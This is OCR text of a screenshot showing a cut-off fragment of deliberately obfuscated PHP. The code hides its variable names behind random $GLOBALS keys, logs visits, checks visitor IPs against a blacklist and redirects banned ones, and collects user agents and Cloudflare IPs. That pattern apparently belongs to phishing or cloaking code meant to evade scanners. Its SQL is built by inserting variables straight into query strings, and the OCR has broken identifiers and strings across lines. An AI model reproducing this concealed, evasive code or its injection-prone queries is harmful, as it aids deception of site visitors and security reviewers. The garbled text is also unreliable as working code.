
[
"plaenygugz"
]}==
1
){${
"GLOBALS"
}[
"yskkjcuirp
q"
]=
"sql"
;
$rwxgkdztse
=
"x9_num"
;${
$rwxgkdzts
e
}=${${
"GLOBALS"
}[
"kmijwbd"
]}+
1
;${
"GLOBALS"
}
[
"baonrpduu"
]=
"query"
;
$rxhlny
=
"sql"
;${${
"GLO
BALS"
}[
"yskkjcuirpq"
]}=
"Update contador_2 SE
T x9 ='$x9_num' where id='1' "
;${${
"GLOBAL
S"
}[
"baonrpduu"
]}=
$mysqli
->query(${
$rxhln
y
});header(
"Location: $redirect"
);}
else
{
$gpp
ymccfntc
=
"result"
;${${
"GLOBALS"
}[
"tqxmqcrdni
lf"
]}=
$_SERVER
[
"REMOTE_ADDR"
];${
"GLOBALS"
}
[
"spbdwyouhr"
]=
"values"
;${${
"GLOBALS"
}[
"fudp
gq"
]}=
"SELECT count(id) AS  total FROM black
list where ip='$ip_ban'"
;${
$gppymccfntc
}=mys
qli_query(${${
"GLOBALS"
}[
"qlvselw"
]},${${
"GL
OBALS"
}[
"fudpgq"
]});${${
"GLOBALS"
}[
"spbdwyou
hr"
]}=mysqli_fetch_assoc(${${
"GLOBALS"
}[
"yxu
evuiwoilj"
]});${
"GLOBALS"
}[
"qmhvqsirsxb"
]=
"b
an_list"
;${${
"GLOBALS"
}[
"qmhvqsirsxb"
]}=
${${
"GLOBALS"
}[
"uixidhcbf"
]}[
"total"
];
if
(${${
"GLOBALS"
}[
"gqmfrywtkbd"
]}>
0
){header(
"L
ocation: $redirect"
);}
else
{${${
"GLOBALS"
}[
"o
tcgyriqpqg"
]}=
$_SERVER
[
"HTTP_USER_AGENT"
];
$g
fhpgwrbphj
=
"http_cf_connecting_ip"
;
$mqdrrnt
=
"ip"
;${
"GLOBALS"
}[
"ycwozgw"
]=
"http_cf_conne
cting_ip"
;${${
"GLOBALS"
}[
"yoqlbwyjntg"
]}=
$_S